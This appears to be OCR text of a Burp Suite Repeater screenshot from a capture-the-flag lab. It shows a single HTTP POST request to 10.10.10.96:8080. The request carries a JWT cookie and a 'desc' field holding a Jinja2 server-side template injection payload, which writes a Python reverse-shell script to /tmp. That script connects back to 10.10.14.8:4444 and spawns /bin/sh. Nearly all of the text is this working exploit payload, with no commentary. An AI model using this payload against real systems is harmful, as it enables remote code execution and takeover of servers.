 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
80 × 8080 × 3 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://10.10.10.96:8080
10 Connection: close
11 Referer: http://10.10.10.96:8080/
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY0MzQxMzgyNn0.Tv2ePFHbLl28ddzW3Yp
V7kJpR6UVOI_1YKZQNhnKnBw
13 Upgrade-Insecure-Requests: 1
14
15 name=Test&desc={{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evilconfig.cfg', 'w').write('import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.8",4444));os.dup2(s
.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);') }}